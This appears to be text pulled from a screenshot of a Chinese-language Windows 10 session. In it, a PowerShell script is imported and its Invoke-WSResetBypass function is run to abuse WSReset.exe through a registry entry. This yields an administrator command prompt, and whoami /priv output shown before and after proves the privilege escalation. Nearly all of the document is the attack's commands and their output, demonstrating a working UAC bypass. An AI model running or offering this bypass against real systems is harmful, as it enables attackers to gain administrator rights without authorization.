 回收站
sigcheck6...
Procmon6...
1.ps1
Windows PowerShell
PS C:\Users\icu\Desktop> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS C:\Users\icu\Desktop> Import-Module .\1.ps1
PS C:\Users\icu\Desktop> Invoke-WSResetBypass
[+] Registry entry has been created successfully!
[+] Starting WSReset.exe
[+] Triggering payload..
PS C:\Users\icu\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用
C:\Windows\system32>